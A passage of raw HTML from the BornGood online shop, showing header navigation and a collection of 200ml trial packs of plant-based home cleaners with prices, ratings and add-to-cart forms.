                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Our Company</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                About Us
                              </a></li><li><a href="/pages/caring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beyond the Bottle
                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQs
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact Us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/blogs/the-good-blog" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>The Good Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" width="23.907" height="25.123" viewBox="0 0 23.907 25.123" class="icon icon-cart-empty">
  <g id="Group_520" data-name="Group 520" transform="translate(-1649.389 -61.877)">
    <path id="Path_16" data-name="Path 16" d="M108.73,6.911s2.058-5.781,7.363-5.781,7.13,5.781,7.13,5.781" transform="translate(1545.596 61.746)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_17" data-name="Path 17" d="M106.33,6.22h21.907V19c0,.88-.236,3.911-3.575,3.911H108.236c-1.906,0-1.906-1.245-1.906-3.723Z" transform="translate(1544.059 63.091)" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


<span class="visually-hidden">Cart</span></a>
    </div>
  </header>



</sticky-header>



<div class="header-image-with-text">
  <div class="page-width">
    <div class="inner-block header-image-with-text-slider">
    
      <div class="item slick-slide">
        <a href="/collections/all-products">
        <img src="//www.borngood.in/cdn/shop/files/All-products-icon_100x.png?v=1664771291" alt="" width="100" height="100">
        <h3 class="title">all products</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/clothing-care-laundry-products">
        <img src="//www.borngood.in/cdn/shop/files/Clothing-care-icon_100x.png?v=1664771306" alt="" width="100" height="100">
        <h3 class="title">clothing care</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/household-cleaning-products">
        <img src="//www.borngood.in/cdn/shop/files/Household-cleaners-icon_100x.png?v=1664771318" alt="" width="100" height="100">
        <h3 class="title">household cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/insect-repellents">
        <img src="//www.borngood.in/cdn/shop/files/noshadow_100x.png?v=1709011402" alt="" width="100" height="100">
        <h3 class="title">insect repellent</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/concentrate-cleaners">
        <img src="//www.borngood.in/cdn/shop/files/Concentrate_cleaners_collection_page_-_icon_797d1496-f5d2-4d4a-86a8-9381f23d3ab6_100x.jpg?v=1720677130" alt="" width="100" height="100">
        <h3 class="title">concentrate cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/products/dishwash-gel-born-good">
        <img src="//www.borngood.in/cdn/shop/files/kitchen-cleaners_100x.png?v=1664771342" alt="" width="100" height="100">
        <h3 class="title">kitchen cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/ecofriendly-cleaning-products-pack">
        <img src="//www.borngood.in/cdn/shop/files/Eco-friendly-packs-icon_100x.png?v=1664771367" alt="" width="100" height="100">
        <h3 class="title">eco-friendly packs</h3>
        </a>
      </div>
    
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BornGood",
    
      "logo": "https:\/\/www.borngood.in\/cdn\/shop\/files\/BG-Logo.png?v=1664775562\u0026width=516",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/borngoodindia",
      "",
      "https:\/\/www.instagram.com\/borngoodofficial\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCRmNX32Qxa8ArxcsWsaKlwA",
      ""
    ],
    "url": "https:\/\/www.borngood.in"
  }
</script></div>
    
    

     <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-collection-banner-slider" class="shopify-section"><div class="banner-image banner-slider">
  
  
  

    <div class="collection-banner">

      <div class="content-block ">
        
        
        
      </div>
    
      <div class="image-block">
        <div class="desktop">
          <img loading="lazy" src="//www.borngood.in/cdn/shop/files/Homepage_Banner_2000x580_1_4074c861-264b-4012-8082-0cf16c3728a4_2000x.jpg?v=1710942506" alt="banner" width="2000" height="800">
        </div>
        
        
        
        
        <div class="mobile">
          <img loading="lazy" src="//www.borngood.in/cdn/shop/files/Homepage_Banner_755x810_185b0b75-8537-4786-aeaf-d907cce3f376_800x.jpg?v=1710942486" alt="banner" width="800" height="600">
        </div>
        
        
      </div>

  </div></div>


<style>
.banner-image .slick-dots {
  bottom: 8px;
}

.banner-image.slick-dotted {
  margin-bottom: 0;
}

.banner-image .image-block {
  line-height: 0;
}

.banner-image .slick-dots [aria-label="1 of 1"] {
  display: none;
}

.banner-image .slick-prev {
  left: 10px;
}

.banner-image .slick-next {
  right: 10px;
}

@media only screen and (max-width:600px) {
  .banner-image .slick-prev {
    left: 5px;
  }
  
  .banner-image .slick-next {
    right: 5px;
  }
}
</style>



</div>
<div id="shopify-section-alternate-collection-banner2" class="shopify-section">






</div>





<div id="shopify-section-alternate-section7" class="shopify-section">


<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
  
</style>






</div>
<div id="shopify-section-alternate-section6" class="shopify-section">






</div>
<div id="shopify-section-alternate-section9" class="shopify-section">


<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
  
</style>






</div>
<div id="shopify-section-alternate-section1" class="shopify-section">
<div   class="colection-product">
  
  <div class="title-block">
    <h2 class="section-title">Sustainable home cleaners in trial pack sizes</h2>
    <p class="section-sub-title"></p>
  </div>

  <div class="collection-block page-width">

    
    <div class="collection-block-row">
      
      
      
        
      <div id="product-section-alternate-section1-1" class="products">
         <div class="product-image">
        <h4></h4>
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='8269853425886'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.66' data-number-of-reviews='44' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.66' tabindex='0' aria-label='4.66 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 44 reviews </span> </div>
</div>





            </div>
            <a href="/products/fabric-conditioner-born-good-trial-pack">
            <img src="//www.borngood.in/cdn/shop/files/FabCon200ml.png?v=1740980519&width=400" loading="lazy" width="400" height="600" alt="">
             
            <p class="discount-badge1" style="display:block;"><span class="offer">Buy 3  <span>Pay for 2</span></span></p>  
           
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/fabric-conditioner-born-good-trial-pack">Fabric conditioner 200ml trial pack</a></h3>
               <div class="price-variant">
                  
                  
                  
                  <div class="no-js-hidden" id="price-alternate-section1-1" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular ">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular ">
        ₹ 169
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last" id="product-8269853425886">
        ₹ 169
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 169
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
 
</div>
        
              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44744165327070" disabled>
            <div class="product-form__buttons">
               <button
               type="submit"
               name="add"
               class="product-form__submit button button--full-width"
               
               style="background-color: #00b189; color: #ffffff;"
               >
               <span>Add to cart
</span>
               <div class="loading-overlay__spinner hidden">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                     <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
               </div>
               </button>
            </div><input type="hidden" name="product-id" value="8269853425886" /><input type="hidden" name="section-id" value="alternate-section1" /></form></product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
        
      <div id="product-section-alternate-section1-2" class="products">
         <div class="product-image">
        <h4></h4>
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='8270064812254'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='35' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 35 reviews </span> </div>
</div>





            </div>
            <a href="/products/disinfecting-floor-cleaner-born-good-trial-pack">
            <img src="//www.borngood.in/cdn/shop/files/floorcleaner200ml.jpg?v=1740468423&width=400" loading="lazy" width="400" height="600" alt="">
             
            <p class="discount-badge1" style="display:block;"><span class="offer">Buy 3  <span>Pay for 2</span></span></p>  
           
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/disinfecting-floor-cleaner-born-good-trial-pack">Floor cleaner 200ml trial pack</a></h3>
               <div class="price-variant">
                  
                  
                  
                  <div class="no-js-hidden" id="price-alternate-section1-2" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular ">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular ">
        ₹ 169
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last" id="product-8270064812254">
        ₹ 169
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 169
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
 
</div>
        
              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44744580661470" disabled>
            <div class="product-form__buttons">
               <button
               type="submit"
               name="add"
               class="product-form__submit button button--full-width"
               
               style="background-color: #00b189; color: #ffffff;"
               >
               <span>Add to cart
</span>
               <div class="loading-overlay__spinner hidden">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                     <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
               </div>
               </button>
            </div><input type="hidden" name="product-id" value="8270064812254" /><input type="hidden" name="section-id" value="alternate-section1" /></form></product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
        
      <div id="product-section-alternate-section1-3" class="products">
         <div class="product-image">
        <h4></h4>
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='8270102888670'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='45' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 45 reviews </span> </div>
</div>





            </div>
            <a href="/products/fragrance-detergents-trial-pack">
            <img src="//www.borngood.in/cdn/shop/files/200mlfragrance.jpg?v=1740468350&width=400" loading="lazy" width="400" height="600" alt="">
             
            <p class="discount-badge1" style="display:block;"><span class="offer">Buy 3  <span>Pay for 2</span></span></p>  
           
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/fragrance-detergents-trial-pack">Laundry detergent 200ml trial pack</a></h3>
               <div class="price-variant">
                  
                  
                  
                  <div class="no-js-hidden" id="price-alternate-section1-3" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular ">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular ">
        ₹ 169
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last" id="product-8270102888670">
        ₹ 169
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 169
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
 
</div>
        
              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44744621490398" disabled>
            <div class="product-form__buttons">
               <button
               type="submit"
               name="add"
               class="product-form__submit button button--full-width"
               
               style="background-color: #00b189; color: #ffffff;"
               >
               <span>Add to cart
</span>
               <div class="loading-overlay__spinner hidden">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                     <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
               </div>
               </button>
            </div><input type="hidden" name="product-id" value="8270102888670" /><input type="hidden" name="section-id" value="alternate-section1" /></form></product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
        
      <div id="product-section-alternate-section1-4" class="products">
         <div class="product-image">
        <h4></h4>
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='8270108524766'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





            </div>
            <a href="/products/dishwash-gel-born-good-trial-pack">
            <img src="//www.borngood.in/cdn/shop/files/dwgel200ml.jpg?v=1740468430&width=400" loading="lazy" width="400" height="600" alt="">
             
            <p class="discount-badge1" style="display:block;"><span class="offer">Buy 3  <span>Pay for 2</span></span></p>  
           
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/dishwash-gel-born-good-trial-pack">Dishwash gel 200ml trial pack</a></h3>
               <div class="price-variant">
                  
                  
                  
                  <div class="no-js-hidden" id="price-alternate-section1-4" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular ">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular ">
        ₹ 169
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last" id="product-8270108524766">
        ₹ 169
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 169
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
 
</div>
        
              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div><form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44744631255262" disabled>
            <div class="product-form__buttons">
               <button
               type="submit"
               name="add"
               class="product-form__submit button button--full-width"
               
               style="background-color: #00b189; color: #ffffff;"
               >
               <span>Add to cart
</span>
               <div class="loading-overlay__spinner hidden">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                     <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
               </div>
               </button>
            </div><input type="hidden" name="product-id" value="8270108524766" /><input type="hidden" name="section-id" value="alternate-section1" /></form></product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
      
      
      
  
  
  
      
      
      
      
  
  
  
      
      
      
    
      
      
      
    
      
      
       
    
      
      
      
    </div>
    
  


    



    



    
  
  </div>               
</div>



<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}

 .colection-product .collection-block .products .discount-badge1{
   display:block !important;
    position: absolute;
    left: 10px;
    top: 0;
    display: inline-block;
    margin: 0;
    z-index: 2;
 }
  .colection-product .collection-block .products .discount-badge1 span.offer{
    position: relative;
    color: #000;
    background: #01b089;
    padding: -4px 5px 3px;
    font-size: 9px;
    line-height: 16px;
    font-family: 'Barlow SemiBold', sans-serif;
    display: block;
    text-align: center;
    width: 37px;
    text-transform: capitalize;
  }
  .colection-product .collection-block .products .discount-badge1 span.offer:after{
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    border-style: solid;
    border-width: 0;
    z-index: -10;
    border-width: 12px 18.5px;
    border-color: #01b089 #01b089 transparent #01b089;
    left: 0;
    bottom: -13px;
}
 
  
</style>






</div>
<div id="shopify-section-alternate-section2" class="shopify-section">







</div>
<div id="shopify-section-alternate-section3" class="shopify-section">







</div>
<div id="shopify-section-alternate-section8" class="shopify-section">


<style>
.colection-product .collection-block .products h4 {
  display: none;
}

.clothing-care-laundry-products .colection-product .collection-block .products h4 {
  display: block;
}
  
</style>






</div>
<div id="shopify-section-alternate-section4" class="shopify-section">






</div>
<div id="shopify-section-alternate-section5" class="shopify-section">






</div>
<div id="shopify-section-alternate-description" class="shopify-section"><div class="collection-description padding-space" style="background-color: #f0c319;">
  <div class="page-width">
    <h2 style="text-align: center;"><span style="font-weight: 400;" data-mce-fragment="1">more about born good plant-based home cleaners</span></h2>
<p style="text-align: center;"><strong>Advantages of plant-based home cleaners over ordinary home cleaners</strong></p>
